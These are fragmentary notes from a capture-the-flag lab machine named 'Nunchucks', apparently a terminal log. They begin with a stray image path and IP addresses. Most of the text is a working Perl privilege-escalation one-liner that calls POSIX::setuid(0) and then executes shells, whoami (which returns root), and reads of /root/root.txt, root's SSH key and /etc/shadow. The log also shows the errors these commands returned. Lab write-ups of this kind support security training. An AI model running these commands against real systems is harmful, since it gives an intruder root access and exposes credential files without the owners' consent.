 192.168.100.61
10.10.14.13
10.10.11.122 - Nunchucks
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "whoami";'
root
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "bash -p";'
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /root/root.txt";'
cat: /root/root.txt: Permission denied
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /root/.ssh/id_rsa";'
cat: /root/.ssh/id_rsa: No such file or directory
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "cat /etc/shadow";'
cat: /etc/shadow: Permission denied
david@nunchucks:/$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "ls -l /root/root.txt";'
-r-------- 1 root root 33 Nov 25 12:02 /root/root.txt
david@nunchucks:/$
VPN - root's tasks
Enumeration - Recognition